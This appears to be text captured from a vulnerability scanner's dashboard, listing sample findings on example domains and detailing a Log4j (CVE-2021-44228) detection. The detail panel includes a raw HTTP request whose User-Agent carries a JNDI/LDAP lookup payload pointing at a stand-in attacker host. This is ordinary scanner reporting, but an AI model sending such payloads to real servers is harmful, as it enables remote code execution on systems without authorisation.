 SSL Issuer Detection
INFO
example.com
4/15/2023, 8:30:45 AM
ssl info
Apache Log4j Remote Code Execution
CRITICAL
vulnerable-app.example.com
4/15/2023, 10:22:18 AM
cve rce log4j +2 more
WordPress User Enumeration
MEDIUM
blog.example.org
4/15/2023, 11:10:33 AM
wordpress user-enum medium
Exposed Git Directory
HIGH
dev.example.net
4/15/2023, 12:45:12 PM
exposure git config +1 more
Spring Boot Actuator Heapdump Exposure
HIGH
api.example.io
4/15/2023, 1:30:05 PM
spring actuator exposure +1 more
Apache Log4j Remote Code Execution
vulnerable-app.example.com CRITICAL 4/15/2023, 10:22:18 AM cve-2021-44228-log4j-rce
cve rce log4j critical apache
Description
Apache Log4j2 <=2.14.1 JNDI features used in configuration, log messages, and parameters do not protect
against attacker-controlled LDAP and other JNDI related endpoints.
References
https://nvd.nist.gov/vuln/detail/CVE-2021-44228
Request
POST /login HTTP/1.1
Host: vulnerable-app.example.com
User-Agent: ${jndi:ldap://malicious.com/a}
Content-Type: application/x-www-form-urlencoded
Content-Length: 27
username=admin&password=test
Response
HTTP/1.1 500 Internal Server Error
Content-Type: text/html
Server: Apache Tomcat
Content-Length: 1842
<html><body><h1>Internal Server Error</h1><p>The server encountered an internal error and was
unable to complete your request.</p></body></html>
cURL Command